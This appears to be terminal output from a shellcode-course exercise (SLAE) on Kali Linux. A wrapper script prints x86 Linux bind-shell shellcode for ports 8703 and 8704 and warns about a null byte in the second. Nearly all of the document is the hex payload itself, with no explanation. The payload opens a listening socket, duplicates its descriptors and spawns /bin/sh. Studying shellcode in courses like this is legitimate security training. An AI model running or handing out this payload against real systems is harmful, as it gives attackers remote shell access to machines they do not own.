 root@kali:~/slae/ex1# ./wrapper.py 8703
\x31\xc0\xb0\x04\x31\xdb\xb3\x01\x68\x2e\x2e\x2e\x0a\x68\x70\x6f\x72\x74\x68\x69
\x6e\x67\x20\x68\x42\x69\x6e\x64\x89\xe1\x31\xd2\xb2\x10\xcd\x80\x31\xc0\x66\xb8
\x67\x01\x31\xdb\xb3\x02\x31\xc9\xb1\x01\x31\xd2\xcd\x80\x50\x31\xc0\x66\xb8\x69
\x01\x5b\x31\xd2\x31\xff\xbf\x90\x11\x11\x12\x81\xef\x11\x11\x11\x11\x57\x66\x68
\x21\xff\x66\x6a\x02\x89\xe1\xb2\x66\x53\xcd\x80\x31\xc0\x66\xb8\x6b\x01\x31\xc9
\xcd\x80\x31\xc0\x66\xb8\x6c\x01\x31\xc9\x31\xd2\x31\xf6\xcd\x80\x89\xc3\x31\xc0
\xb0\x3f\x53\x31\xc9\xcd\x80\x31\xc0\xb0\x3f\x5b\x53\x31\xc9\xb1\x01\xcd\x80\x31
\xc0\xb0\x3f\x53\x31\xc9\xb1\x02\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f
\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
root@kali:~/slae/ex1# ./wrapper.py 8704
WARNING: That port number causes a NOP value in the shellcode.
\x31\xc0\xb0\x04\x31\xdb\xb3\x01\x68\x2e\x2e\x2e\x0a\x68\x70\x6f\x72\x74\x68\x69
\x6e\x67\x20\x68\x42\x69\x6e\x64\x89\xe1\x31\xd2\xb2\x10\xcd\x80\x31\xc0\x66\xb8
\x67\x01\x31\xdb\xb3\x02\x31\xc9\xb1\x01\x31\xd2\xcd\x80\x50\x31\xc0\x66\xb8\x69
\x01\x5b\x31\xd2\x31\xff\xbf\x90\x11\x11\x12\x81\xef\x11\x11\x11\x11\x57\x66\x68
\x22\x00\x66\x6a\x02\x89\xe1\xb2\x66\x53\xcd\x80\x31\xc0\x66\xb8\x6b\x01\x31\xc9
\xcd\x80\x31\xc0\x66\xb8\x6c\x01\x31\xc9\x31\xd2\x31\xf6\xcd\x80\x89\xc3\x31\xc0
\xb0\x3f\x53\x31\xc9\xcd\x80\x31\xc0\xb0\x3f\x5b\x53\x31\xc9\xb1\x01\xcd\x80\x31
\xc0\xb0\x3f\x53\x31\xc9\xb1\x02\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f
\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80